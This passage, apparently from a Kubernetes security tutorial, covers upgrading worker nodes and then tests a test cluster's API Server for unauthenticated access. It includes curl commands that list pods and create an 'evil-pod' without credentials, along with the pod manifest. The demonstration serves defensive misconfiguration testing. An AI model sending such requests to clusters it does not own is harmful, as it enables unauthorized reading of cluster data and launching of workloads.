

Assuming everything went according to plan, after issuing the command kubectl get nodes, we should see the version information v1.30.2 in the VERSION column (Figure 15). We have our first success!


We only need to re-enable the control-plane in the cluster by issuing the kubectl uncordon control-plane command (Figure 16).

Now we should perform the same actions on the worker nodes, namely worker1 and worker2. Note that for worker nodes, we do not issue the kubeadm upgrade plan and kubeadm upgrade apply ... commands, but a single kubeadm upgrade node command (Listing 14).
kubectl drain worker1 --ignore-daemonsets --delete-emptydir-data

multipass exec worker1 -- bash

sudo apt-mark unhold kubeadm
sudo apt-get install kubeadm=1.30.2-1.1
sudo apt-mark hold kubeadm

sudo kubeadm upgrade node

sudo apt-mark unhold kubectl kubelet
sudo apt-get install kubectl=1.30.2-1.1 kubelet=1.30.2-1.1
sudo apt-mark hold kubectl kubelet
sudo systemctl restart kubelet
kubectl uncordon worker1 # execute command from your workstation
Listing 14. Updating software on worker nodes.
Again, it looks like everything went according to plan (Figure 17a, 17b, 17c).
Now we only need to repeat the steps performed on worker1 on worker2.
Once we do this, the kubectl get nodes command should return a result as in Figure 18.
We have completed one of the fundamental tasks. We are running on the latest version of Kubernetes!
[STRIDE I.04]
Okay, let us now think about how our workstation can connect to the cluster (to the API Server). The kubectl command by default reads the configuration from the .kube/config file or another location specified by the $KUBECONFIG environment variable. The configuration file contains all the data necessary to authenticate with the API Server correctly. But what happens if we try to access the cluster directly, for example, using curl? After all, the API Server is nothing more than a REST API. A properly configured server should reject such a request. Let us check if this will indeed be the case.
As a reminder, my API Server listens at https://192.168.108.45:6443. In your case, it will probably be different, but you can check this by issuing the kubectl cluster-info command.
Let us try to access the API Server using the curl command (Listing 15).
curl -k https://192.168.108.45:6443/api/v1/pods | lessListing 15. Attempt to access the API Server using curl.
After a moment, we will see the result as in Figure 19.
What we see should raise our highest concerns! How is it possible that by issuing a simple curl command, we were able to retrieve information about the pods running in the cluster? Clearly, something is not right with the cluster configuration.
Since this is a test cluster, we can go further and check whether we can only read data or also change the cluster state. Since we were able to read data, using the API, we can also
try to start a new pod. To do this, we will use the configuration file from Listing 16, which should be saved under the name evil-pod.json, and the curl command from Listing 17. Remember to replace the server’s IP address with the correct one!
{
  "apiVersion": "v1",
  "kind": "Pod",
  "metadata": {
    "name": "evil-pod",
    "labels": {
      "app": "evil-pod"
    }
  },
  "spec": {
    "containers": [
      {
        "name": "nginx",
        "image": "nginx",
        "ports": [
          {
            "containerPort": 80
          }
        ]
      }
    ]
  }
}
Listing 16. Definition of a new pod in JSON format.

curl -k -X POST https://192.168.108.45:6443/api/v1/namespaces/default/pods -H 'Content-Type: application/json' -d @evil-pod.jsonListing 17. Attempt to start a new pod.
